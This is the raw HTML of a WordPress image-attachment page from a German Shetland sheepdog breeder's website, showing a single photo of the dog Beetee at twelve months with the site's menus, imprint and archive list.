

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mockingjay-shelties.de/2018/07/07/beetee-12-months/beetee12months_5/
body_size: 7603
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://mockingjay-shelties.de/xmlrpc.php">

<title>beetee12months_5 &#8211; Mockingjay Shelties</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mockingjay Shelties &raquo; Feed" href="https://mockingjay-shelties.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mockingjay Shelties &raquo; Kommentar-Feed" href="https://mockingjay-shelties.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mockingjay Shelties &raquo; beetee12months_5 Kommentar-Feed" href="https://mockingjay-shelties.de/2018/07/07/beetee-12-months/beetee12months_5/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mockingjay-shelties.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='otw_sbm.css-css'  href='https://mockingjay-shelties.de/wp-content/plugins/sidebar-manager-light/css/otw_sbm.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mockingjay-shelties.de/wp-includes/css/dist/block-library/style.min.css?ver=5.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://mockingjay-shelties.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://mockingjay-shelties.de/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='wc-shortcodes-style-css'  href='https://mockingjay-shelties.de/wp-content/plugins/wc-shortcodes/public/assets/css/style.css?ver=3.46' type='text/css' media='all' />
<link rel='stylesheet' id='aberration-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CBad+Script%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontAwesome-css'  href='https://mockingjay-shelties.de/wp-content/themes/aberration-lite/css/font-awesome.min.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://mockingjay-shelties.de/wp-content/themes/aberration-lite/css/grid.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='aberration-style-css'  href='https://mockingjay-shelties.de/wp-content/themes/aberration-lite/style.css?ver=5.1.21' type='text/css' media='all' />
<style id='aberration-style-inline-css' type='text/css'>
html { font-size: 100%;}
body {background-color:#fff; color:#505050}
#page, .site-footer {background-color:#fff}
h1,h2,h3,h4,h5,h6,.entry-title a, .entry-title a:visited,.widget-title {color:#333}
a, a:visited, .entry-title a:hover {color:#b2995d}
		a:hover {color:#505050}
#site-branding {background-color:#d7dbde}
.site-title a, .site-title a:visited, .site-title {color: #000;}
				.site-title:after {background-color:#000}
.site-description {color: #000;}
.main-navigation li { font-size: 0.875rem;}
			.main-navigation li li > a { font-size: 0.875rem;}
h1 { font-size: 1.75rem;} h2 { font-size: 1.5rem;}	h3 { font-size: 1.25rem;}	h4 { font-size: 1.125rem;}
		h5 { font-size: 1rem;}	h6 { font-size: 0.75rem;} #sidebar-bottom h4 { font-size: 1.125rem;}
.site-content { font-size: 0.813rem;} .comment { font-size: 0.813rem;}
#no-banner {background-color:#f5f5f5}
hr {border-color:#e8e8e8}
#bottom-wrapper {background-color:#757575}
		#bottom-wrapper {color:#e2e2e2}
		#bottom-wrapper .widget-title {color:#f2f2f2}
		#bottom-wrapper a, #bottom-wrapper a:visited {color:#B2995D}
		#bottom-wrapper a:hover {color:#505050}
		#bottom-wrapper .widget_archive li, #bottom-wrapper .widget_categories li, #bottom-wrapper .widget_links li, #bottom-wrapper .widget_meta li, #bottom-wrapper .widget_nav_menu li, #bottom-wrapper .widget_pages li, #bottom-wrapper .widget_recent_comments li, #bottom-wrapper .widget_recent_entries li {border-color:#e6e6e6 }
#sidebar-right, #sidebar-left {color:#505050 }
		.widget_archive a, .widget_categories a, .widget_links a, .widget_meta a, .widget_nav_menu a, .widget_pages a, .widget_recent_comments a, .widget_recent_entries a, .widget_archive a:visited, .widget_categories a:visited, .widget_links a:visited, .widget_meta a:visited, .widget_nav_menu a:visited, .widget_pages a:visited, .widget_recent_comments a:visited, .widget_recent_entries a:visited {color:#505050 }
		.widget_archive a:hover,.widget_categories a:hover,.widget_links a:hover,.widget_meta a:hover,.widget_nav_menu a:hover,.widget_pages a:hover,.widget_recent_comments a:hover,.widget_recent_entries a:hover {color:#B2995D }
		.widget_archive li, .widget_categories li, .widget_links li, .widget_meta li, .widget_nav_menu li, .widget_pages li, .widget_recent_comments li, .widget_recent_entries li {border-color:#e6e6e6 }
.widget .tagcloud a, .widget .tagcloud a:visited {border-color:#d9d9d9; color:#686868 }
		#bottom-wrapper .tagcloud a {border-color:#b9bbb2; color:#686868 }
		.widget .tagcloud a:hover {background-color:#303030; color:#f3f3f3 }
		#bottom-wrapper .tagcloud a:hover {background-color:#303030; color:#f3f3f3 }
.site-footer {background-color:#fff;: border-color:#e6e6e6; color:#a7a7a7 }
		.site-footer .widget-title {color:#a7a7a7 }
		.site-footer a, .site-footer a:visited, #footer-menu li:after {color:#a7a7a7 }
		.site-footer a:hover {color:#505050 }
		
.social-icons a { color: #ffffff; background-color:#c4bf9f}
		#image-navigation a { color: #c4bf9f}
.social-icons a:hover { color: #ffffff; background-color:#d5d1b8}	
		#image-navigation a:hover { color: #d5d1b8}
.menu-toggle { color: #f3f3f3; border-color:#f3f3f3}
		.menu-toggle:active,.menu-toggle:focus,.menu-toggle:hover,.menu-toggle.nobanner:active,.menu-toggle.nobanner:focus,.menu-toggle.nobanner:hover { border-color: #000; background-color:#000}
.menu-toggle.nobanner { color: #303030; border-color:#303030}
.main-navigation.toggled-on a, .main-navigation.toggled-on li.home a { color: #000;}
		.main-navigation.toggled-on a:hover, .main-navigation.toggled-on li.home a:hover,
		.main-navigation.toggled-on .nav-menu.nobanner li a:hover, .main-navigation.toggled-on .nav-menu.nobanner li.home a:hover { color: #b2995d;}
		.toggled-on li { border-color: #e6e6e6;}
		.main-navigation.toggled-on .nav-menu { background-color: #f3f3f3;}
.main-navigation li a, .main-navigation li.home a { color: #ffffff;}
		.main-navigation .nav-menu.nobanner a, .main-navigation .nav-menu.nobanner li.home a { color: #000000;}
.main-navigation li.home a:hover,	
		.main-navigation a:hover, 
		.main-navigation .current-menu-item > a, 
		.main-navigation .current-menu-item > a, 
		.main-navigation .current-menu-ancestor > a { color: #f7e5d2;}
		.main-navigation .nav-menu.nobanner li.home a:hover,	
		.main-navigation .nav-menu.nobanner a:hover,	
		.main-navigation .nav-menu.nobanner .current-menu-item > a,	
		.main-navigation .nav-menu.nobanner .current-menu-item > a, 
		.main-navigation .nav-menu.nobanner .current-menu-ancestor > a { color: #b2995d;}
.main-navigation li li > a { color: #ffffff;}
		.main-navigation .nav-menu.nobanner li li a { color: #444444;}
		.main-navigation .nav-menu.nobanner ul { background-color: #f5f5f5;}
.main-navigation li li a:hover { border-left-color:#ffffff}
		.main-navigation .nav-menu.nobanner li li a:hover { border-left-color: #000000;}
.featured {background-color:#000000; color: #ffffff}
.back-to-top {color:#ffffff; background-color:#000000}
.back-to-top:hover { color:#ffffff; background-color:#565656}
.format-quote .entry-title, .format-quote p, .format-quote a { color: #ffffff;}
		.format-quote {background-color:#c4bf9f}
.format-image .entry-title a, .grid .format-image .entry-title a { color: #cccccc;}
button, input[type="button"],input[type="submit"],input[type="reset"],
		.btn {color:#505050; border-color: #c4c4c4; background-color:#ffffff}
button:hover, input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,
		.btn:hover {color:#f3f3f3; border-color: #303030; background-color:#303030}
#error-title, #error-message, #error-title:after {color:#ffffff}
#error-button a, #error-button a:visited {color:#ffffff; border-color: #ffffff; background-color:}
#error-button a:hover {color:#ffffff; border-color: ; background-color:}

</style>
<link rel='stylesheet' id='slb_core-css'  href='https://mockingjay-shelties.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://mockingjay-shelties.de/wp-content/tablepress-combined.min.css?ver=43' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://mockingjay-shelties.de/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://mockingjay-shelties.de/wp-content/uploads/master-slider/custom.css?ver=8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wordpresscanvas-font-awesome-css'  href='https://mockingjay-shelties.de/wp-content/plugins/wc-shortcodes/public/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://mockingjay-shelties.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://mockingjay-shelties.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mockingjay-shelties.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mockingjay-shelties.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.21" />
<link rel='shortlink' href='https://mockingjay-shelties.de/?p=5000' />
<link rel="alternate" type="application/json+oembed" href="https://mockingjay-shelties.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmockingjay-shelties.de%2F2018%2F07%2F07%2Fbeetee-12-months%2Fbeetee12months_5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mockingjay-shelties.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmockingjay-shelties.de%2F2018%2F07%2F07%2Fbeetee-12-months%2Fbeetee12months_5%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://mockingjay-shelties.de/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://mockingjay-shelties.de/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.5.3 - Responsive Touch Image Slider | avt.li/msf" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-5000 attachmentid-5000 attachment-jpeg _masterslider _ms_version_3.5.3 wc-shortcodes-font-awesome-enabled" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    
           <div id="site-branding-wrapper">
              <div id="site-branding">
                				          
                                     
                        <div class="site-title" itemprop="headline"><a href="https://mockingjay-shelties.de/" rel="home">Mockingjay Shelties</a></div>
                        
                                     
                                  			<div class="site-description" itemprop="description"><p>form follows function</p></div>
               		    

            </div><!-- .site-branding --> 			
        	</div><!-- #site-branding-wrapper -->
            
            <nav id="site-navigation" class="main-navigation">
                <div class="toggle-container visible-xs visible-sm hidden-md hidden-lg">
				
					 <button class="menu-toggle nobanner">Menu</button>                </div>
                                
                <div class="menu-main-container"><ul id="menu-main" class="nav-menu nobanner"><li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11"><a href="https://mockingjay-shelties.de/">Home</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10"><a href="https://mockingjay-shelties.de/news/">News</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://mockingjay-shelties.de/about/">About</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12"><a href="https://mockingjay-shelties.de/beispiel-seite/">Shelties</a>
<ul class="sub-menu">
	<li id="menu-item-11776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11776"><a href="https://mockingjay-shelties.de/kaami-3/">Kaami</a></li>
	<li id="menu-item-4086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4086"><a href="https://mockingjay-shelties.de/welpen/a-wurf/mockingjay-a-new-journey/">Jou</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://mockingjay-shelties.de/lyra/">Lyra</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-75"><a href="https://mockingjay-shelties.de/sport/">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://mockingjay-shelties.de/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67"><a href="https://mockingjay-shelties.de/zucht/">Zucht</a>
<ul class="sub-menu">
	<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://mockingjay-shelties.de/zucht/">Unsere Zucht</a></li>
	<li id="menu-item-5305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5305"><a href="https://mockingjay-shelties.de/gesundheitsstatistik/">Gesundheitsstatistik</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://mockingjay-shelties.de/705-2/">Rassestandard</a></li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://mockingjay-shelties.de/welpen/">Welpen</a>
<ul class="sub-menu">
	<li id="menu-item-2747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2747"><a href="https://mockingjay-shelties.de/wurfplanung-2/">WURFPLANUNG</a></li>
	<li id="menu-item-3170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3170"><a href="https://mockingjay-shelties.de/wurfchronik/">Wurfchronik</a></li>
	<li id="menu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1857"><a href="https://mockingjay-shelties.de/welpen/a-wurf/">A-Wurf</a>
	<ul class="sub-menu">
		<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://mockingjay-shelties.de/welpen/a-wurf/mockingjay-a-new-journey/">A New Journey</a></li>
		<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://mockingjay-shelties.de/welpen/a-wurf/ruede-1/">A Dark Knight</a></li>
		<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://mockingjay-shelties.de/welpen/a-wurf/ruede-2/">Action Please</a></li>
		<li id="menu-item-1943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1943"><a href="https://mockingjay-shelties.de/welpen/a-wurf/a-song-of-ice-and-fire/">A Song of Ice and Fire</a></li>
		<li id="menu-item-1942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1942"><a href="https://mockingjay-shelties.de/welpen/a-wurf/across-the-universe/">Across The Universe</a></li>
	</ul>
</li>
	<li id="menu-item-9927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9927"><a href="https://mockingjay-shelties.de/b-wurf-2/">B Wurf</a>
	<ul class="sub-menu">
		<li id="menu-item-10129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10129"><a href="https://mockingjay-shelties.de/b-wurf-2/break-the-silence/">Break The Silence</a></li>
		<li id="menu-item-10133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10133"><a href="https://mockingjay-shelties.de/b-wurf-2/bird-set-free/">Bird Set Free</a></li>
		<li id="menu-item-10138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10138"><a href="https://mockingjay-shelties.de/b-wurf-2/beat-the-band/">Beat The Band</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5543"><a href="https://mockingjay-shelties.de/wissenswertes/">Bibliothek</a>
<ul class="sub-menu">
	<li id="menu-item-5544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5544"><a href="https://mockingjay-shelties.de/aktuelle-forschung-zum-m-locus-merle/">Aktuelle Forschung zum M-Locus (Merle)</a></li>
	<li id="menu-item-7136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7136"><a href="https://mockingjay-shelties.de/merle-ist-nicht-gleich-merle/">Merle ist nicht gleich Merle!</a></li>
	<li id="menu-item-9511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9511"><a href="https://mockingjay-shelties.de/die-zucht-mit-merle/">Die Zucht mit Merle</a></li>
	<li id="menu-item-11732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11732"><a href="https://mockingjay-shelties.de/wissenswertes/ist-merle-eine-qualzucht/">Ist Merle eine Qualzucht?</a></li>
	<li id="menu-item-8407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8407"><a href="https://mockingjay-shelties.de/merle-galerie/">Merle Galerie</a></li>
	<li id="menu-item-4051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4051"><a href="https://mockingjay-shelties.de/der-sheltie-wie-shelties-wirklich-sind/">Eine kritische Rassebeschreibung</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://mockingjay-shelties.de/kontakt/">Kontakt</a></li>
</ul></div>                            
            </nav><!-- #site-navigation -->
            
    </header>

    <div id="banner-wrapper">
        <div id="no-banner"></div>    </div>



<div id="content" class="site-content clearfix">



                
                        <div id="primary" class="content-area">
                                <main id="main" class="site-main" role="main">

			
				<article id="post-5000" class="post-5000 attachment type-attachment status-inherit hentry" itemscope="" itemtype="http://schema.org/Article">
                                
					

						<div class="featured-image-wrapper">
							<img width="800" height="533" src="https://mockingjay-shelties.de/wp-content/uploads/2018/07/beetee12months_5.jpg" class="attachment-large size-large" alt="" srcset="https://mockingjay-shelties.de/wp-content/uploads/2018/07/beetee12months_5.jpg 800w, https://mockingjay-shelties.de/wp-content/uploads/2018/07/beetee12months_5-300x200.jpg 300w, https://mockingjay-shelties.de/wp-content/uploads/2018/07/beetee12months_5-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />                         </div>
                         
                       <div class="container">
        <div class="row">	        
                <div class="col-lg-12">
                
					<header class="entry-header">
						<h1 class="page-title">beetee12months_5</h1>					</header><!-- .entry-header -->
                                        
							
						<div class="entry-content">
						                        </div>
					</div>

					<footer class="entry-footer">	
                                        
                                        <nav id="image-navigation" class="navigation image-navigation">
						<div class="nav-links">
							<div class="nav-previous">
							<a href='https://mockingjay-shelties.de/2018/07/07/beetee-12-months/beetee12months_4/'><span class="fa fa-arrow-circle-left"></span></a>                                                        </div>
							<div class="nav-next">
								<a href='https://mockingjay-shelties.de/2018/07/07/beetee-12-months/beetee12months_6/'><span class="fa fa-arrow-circle-right"></span></a>                                                        </div>
						</div>
					</nav>
						
											</footer>
                        </div>       
        </div>  
              

				</article>

				
                                </main>
                        </div>
                
            


		
<div id="bottom-wrapper">
	<div class="container">
  		<div class="row">
       
            <aside id="sidebar-bottom" class="widget-area clearfix">
                   
                                    <div id="bottom1" class="col-sm-6 col-lg-4">
                        <div id="text-5" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone  wp-image-7306" src="http://mockingjay-shelties.de/wp-content/uploads/2019/10/logohp3.png" alt="" width="236" height="203" /></p>
</div>
		</div>                    </div>
                                
                      
                    <div id="bottom2" class="col-sm-6 col-lg-4">
                        <div id="text-6" class="widget widget_text"><h4 class="widget-title">Impressum</h4>			<div class="textwidget">Jana Westerveld<br />
47877 Willich<br />
E-Mail: jana.westerveld@gmx.de<br />
<a href="http://mockingjay-shelties.de/datenschutzerklaerung/">Datenschutzerklärung</a><br /><br />

© 2016 Mockingjay<br />
powered by Wordpress<br /></div>
		</div>                    </div>         
                                
                                
                     
                    <div id="bottom4" class="col-sm-6 col-lg-4">
                        <div id="categories-3" class="widget widget_categories"><h4 class="widget-title">Kategorien</h4><form action="https://mockingjay-shelties.de" method="get"><label class="screen-reader-text" for="cat">Kategorien</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Kategorie auswählen</option>
	<option class="level-0" value="12">A-Wurf</option>
	<option class="level-0" value="1">Allgemein</option>
	<option class="level-0" value="7">Artikel</option>
	<option class="level-0" value="23">B-Wurf</option>
	<option class="level-0" value="18">Beetee</option>
	<option class="level-0" value="24">Ella</option>
	<option class="level-0" value="3">Fotos</option>
	<option class="level-0" value="26">Hippi</option>
	<option class="level-0" value="22">Ice</option>
	<option class="level-0" value="14">Jou</option>
	<option class="level-0" value="8">Kaami</option>
	<option class="level-0" value="9">Lyra</option>
	<option class="level-0" value="6">Medizin</option>
	<option class="level-0" value="21">Mü</option>
	<option class="level-0" value="13">Nachzucht</option>
	<option class="level-0" value="20">Rio</option>
	<option class="level-0" value="5">Sport</option>
	<option class="level-0" value="10">Videos</option>
	<option class="level-0" value="25">Wandern</option>
	<option class="level-0" value="4">Zucht</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="text-7" class="widget widget_text">			<div class="textwidget"><br /><br /></div>
		</div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archive</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archive</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Monat auswählen</option>
				<option value='https://mockingjay-shelties.de/2023/02/'> Februar 2023 </option>
	<option value='https://mockingjay-shelties.de/2022/12/'> Dezember 2022 </option>
	<option value='https://mockingjay-shelties.de/2022/04/'> April 2022 </option>
	<option value='https://mockingjay-shelties.de/2022/03/'> März 2022 </option>
	<option value='https://mockingjay-shelties.de/2022/02/'> Februar 2022 </option>
	<option value='https://mockingjay-shelties.de/2021/12/'> Dezember 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/11/'> November 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/10/'> Oktober 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/09/'> September 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/08/'> August 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/07/'> Juli 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/06/'> Juni 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/05/'> Mai 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/04/'> April 2021 </option>
	<option value='https://mockingjay-shelties.de/2021/01/'> Januar 2021 </option>
	<option value='https://mockingjay-shelties.de/2020/10/'> Oktober 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/09/'> September 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/08/'> August 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/07/'> Juli 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/06/'> Juni 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/05/'> Mai 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/03/'> März 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/02/'> Februar 2020 </option>
	<option value='https://mockingjay-shelties.de/2020/01/'> Januar 2020 </option>
	<option value='https://mockingjay-shelties.de/2019/12/'> Dezember 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/11/'> November 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/10/'> Oktober 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/09/'> September 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/08/'> August 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/07/'> Juli 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/06/'> Juni 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/05/'> Mai 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/04/'> April 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/03/'> März 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/02/'> Februar 2019 </option>
	<option value='https://mockingjay-shelties.de/2019/01/'> Januar 2019 </option>
	<option value='https://mockingjay-shelties.de/2018/12/'> Dezember 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/11/'> November 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/10/'> Oktober 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/09/'> September 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/08/'> August 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/07/'> Juli 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/06/'> Juni 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/05/'> Mai 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/04/'> April 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/03/'> März 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/02/'> Februar 2018 </option>
	<option value='https://mockingjay-shelties.de/2018/01/'> Januar 2018 </option>
	<option value='https://mockingjay-shelties.de/2017/12/'> Dezember 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/11/'> November 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/10/'> Oktober 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/09/'> September 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/08/'> August 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/07/'> Juli 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/06/'> Juni 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/05/'> Mai 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/04/'> April 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/03/'> März 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/02/'> Februar 2017 </option>
	<option value='https://mockingjay-shelties.de/2017/01/'> Januar 2017 </option>
	<option value='https://mockingjay-shelties.de/2016/12/'> Dezember 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/11/'> November 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/10/'> Oktober 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/09/'> September 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/08/'> August 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/07/'> Juli 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/06/'> Juni 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/05/'> Mai 2016 </option>
	<option value='https://mockingjay-shelties.de/2016/04/'> April 2016 </option>

		</select>
		</div>                    </div>
                                </aside>         
    
      	</div>
	</div>    
</div>
	</div><!-- #content -->

<a class="back-to-top"><span class="fa fa-angle-up"></span></a>

<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

               
